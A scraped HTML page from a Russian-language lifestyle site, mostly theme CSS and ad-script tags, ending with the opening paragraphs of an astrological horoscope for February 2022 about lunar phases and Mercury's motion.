#ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-5848 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2022/01/Goroskop-na-fevral-2022.jpg" alt="Астрологический гороскоп на Февраль 2022">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Астрологический гороскоп на Февраль 2022</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/astro/" rel="tag">Астрология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2022/" rel="tag">2022</a>, <a href="https://thesecretslife.com/tag/astro/" rel="tag">астрология</a>, <a href="https://thesecretslife.com/tag/goroskopy/" rel="tag">гороскопы</a>, <a href="https://thesecretslife.com/tag/znak-zodiaka/" rel="tag">знак зодиака</a>, <a href="https://thesecretslife.com/tag/planety/" rel="tag">планеты</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-5848" class="post-5848 post type-post status-publish format-standard has-post-thumbnail hentry category-astro tag-137 tag-astro tag-goroskopy tag-znak-zodiaka tag-planety tag-prognozy tag-sovety has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Февраль начинается довольно благоприятно для всех нас. Новолуние в водолее 1 февраля сигнализирует о прекрасном времени для запуска любого нового предприятия, связанного с технологиями. Тем не менее, нам все равно следует подождать, пока Меркурий не станет прямым 4 февраля, просто чтобы убедиться, что все упорядочится. Эта фаза Луны может также помочь завязать новые дружеские отношения или другие социальные связи, которые будут чрезвычайно полезны.</p>
<p>Полнолуние 16 февраля во льве может привести к завершению творческого начинания, и если это так, то, вероятно, вы будете очень рады поделиться этим. Это лунное событие также может быть связано с детьми или любимым человеком. Эмоционально приятные новости могут произойти в любом случае. Тем не менее, в некоторых случаях вы можете быть готовы закончить роман, если он не зацепил сердечные струны. Вы будете знать, что делать.</p>
